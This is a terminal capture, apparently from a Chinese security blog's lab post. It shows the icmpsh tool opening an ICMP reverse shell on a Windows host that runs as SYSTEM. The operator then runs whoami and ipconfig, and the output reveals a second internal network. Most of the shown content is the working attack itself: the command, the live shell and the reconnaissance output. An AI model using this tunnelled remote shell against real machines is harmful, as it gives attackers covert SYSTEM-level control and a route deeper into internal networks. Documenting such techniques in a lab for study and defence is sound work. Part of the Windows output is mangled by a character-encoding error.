 ⚡ root@ch4nge ~/file/icmpsh master ls
icmpsh.exe icmpsh-m.c icmpsh-m.pl icmpsh_m.py icmpsh-s.c README.md run.sh screenshots
⚡ root@ch4nge ~/file/icmpsh master python icmpsh_m.py 192.168.3.76 192.168.3.88
Microsoft Windows [�汾 10.0.17763.1339]
(c) 2018 Microsoft Corporation����������Ȩ����
C:\phpStudy\WWW>whoami
whoami
nt authority\system
C:\phpStudy\WWW>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::601d:352e:2623:a78f%16
IPv4 �� . . . . . . . . . . . . : 192.168.3.88
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.3.1
���������� Ethernet1:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::f5af:ee24:1014:33b0%13
IPv4 �� . . . . . . . . . . . . : 172.16.5.60
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 172.16.5.1
亿人安全